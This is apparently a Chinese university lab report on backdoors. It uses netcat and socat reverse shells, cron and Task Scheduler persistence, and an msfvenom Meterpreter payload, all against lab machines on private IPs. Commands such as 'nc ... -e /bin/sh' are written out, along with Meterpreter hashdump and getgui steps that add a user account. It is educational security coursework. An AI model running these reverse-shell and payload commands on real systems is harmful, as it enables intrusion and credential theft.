Exp2 后门原理与实践 20154320 李超

目录

- 基础问题回答

- 基础知识

- 实验过程

- 实验心得体会

基础知识问答

1. 例举你能想到的一个后门进入到你系统中的可能方式?

从不安全的网站上下载的程序可能存在后门。

2. 例举你知道的后门如何启动起来(win及linux)的方式?

操作系统可能自动启动,如实验中的cron服务和任务计划。也可以通过打开后门程序手动启动。

3. Meterpreter有哪些给你映像深刻的功能?

答:截屏,录像,以及键盘按键记录。如果不加以防范,自己的操作记录甚至操作时的图像和音频都可能被窃取,可能造成十分严重的后果。

4. 如何发现自己有系统有没有被安装后门?

答 :查看开机项中是否有自己不熟悉的或者可疑的项目。监控网络看是否有可疑的传输过程。

基础知识

Netcat:

Netcat用于从TCP/UDP连接中读取或发送网络数据。cat是Linux中查看或连接文件的命令,所以netcat本意为从网络上查看文件内容。而Netcat的作者Hobbit为它添加了非常丰富的功能,使它几乎能够完成网络操作中各式各样的操作,所以Netcat在网络安全领域被称作“TCPIP的瑞士军刀”("Swiss-army knife forTCP/IP")。

cron:

cron是一个linux下的定时执行工具,可以在无需人工干预的情况下运行作业。由于Cron 是Linux的内置服务,但它不自动起来

meterpreter:

Meterpreter是Metasploit的默认Windows系统下的Shell Code

以前Meterpreter只是Metasploit入侵时短期凑活一下用的

一旦入侵成功后就尽快上传远控

但是现在新一代的Meterpreter变得异常强大

我甚至感觉许多情况下用Meterpreter进行操作就足够了

特色功能1:快速提权

Getsystem命令快速提权

实在没有比这个简单的了

一条指令你就拥有了System权限

Meterpreter会自己尝试用多种方法让你获得System权限

特色功能2:Hashdump

运行这个命令:run post/windows/gather/hashdump

一条命令你就能够获得Windows的Sam 数据库里的内容

就是经过加密的用户名和密码

特色功能3:直接打开3389

Getgui命令是Meterpreter新添加的命令

这个命令能够让你轻松的在目标系统上打开3389远程管理

这条命令有两个用法:run getgui -e(仅仅是打开远程管理)

run getgui -u hacker -p s3cr3t(打开远程管理并且创造一个新的用户名为Hacker密码为s3cr3t的帐号)

特色功能4:网络嗅探

Meterpreter拥有非常强大的网络嗅探能力

它能够不在目标系统上安装任何驱动的情况下进行网络嗅探

而且它还聪明到了自己的流量要被忽略掉

特色功能5:网络中继

往往入侵局域网黑客碰到的最大困难时无法穿过NAT

现在有了Meterpreter就轻松了

Meterpreter能够让一台你已经入侵的电脑变成中继,来入侵同一个局域网里的其他电脑

特色功能6:截屏

截屏看到对方电脑上正在做什么

这个功能很容易理解吧

实验过程

netcat获取主机操作Shell,cron启动



windows获得linux的shell



- windows平台下利用cmd的ipconfig命令查看到本机的ip地址为192.168.199.128







- windows下使用ncat.exe -l -p 4320命令运行ncat.exe监听4320端口。



- kali下使用为nc 192.168.199.128(即主机ip) 4320 -e /bin/sh命令连接windows的4320端口



- 连接成功后,我们就可以在windows主机获取kali的信息,如输入ls命令:



linux获得windows的shell

- kali下使用nc -l -p 4320命令监听4320端口

- windows下使用ncat.exe -e cmd.exe 172.30.6.69 4328(即kali的IP地址)连接kali的4328端口。

- 连接成功后,我们就可以在kali主机获取windows的信息,此时已成功获取windows的shell

可以输入指令打开win计算器



使用netcat传输数据

- windows下使用ncat.exe -l -p 4320命令运行ncat.exe监听4320端口。

- kali下使用为nc 192.168.199.128(即主机ip) 4320命令连接windows的4320端口

- 建立连接后,尝试传输

cron启动



- windows下使用ncat.exe -l -p 4320命令运行ncat.exe监听4320端口



用vi 修改cron文件

- kali下使用crontab -e命令,设置一条定时指令,设置成在12:45反向连接windows主机的4320端口

-12:45分时连接成功,成功获得linux的shell,输入ls指令查看。





socat获取主机操作Shell, 任务计划启动

- windows下在控制面板->管理工具->任务计划程序中新建一个触发器

- kali下使用socat - tcp:192.168.199.128(即主机ip):4320(端口),此时已成功获取windows的shell。





msf-meterpreter 生成后门,传输到靶机获取shell

- 在kali下输入命令:msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.199.128 LPORT=4320 -f exe > 20154320lc.exe 生成一个名为20154320lc的后门程序

- 使用netcat将这个后门程序传输到windows主机上。在windows下输入ncat.exe -lv 4320 > 20154320lc.exe

- 这里在关闭防火墙和杀毒软件 后运行。

使用msf获取目标摄像头,进行录屏、键盘记录等操作

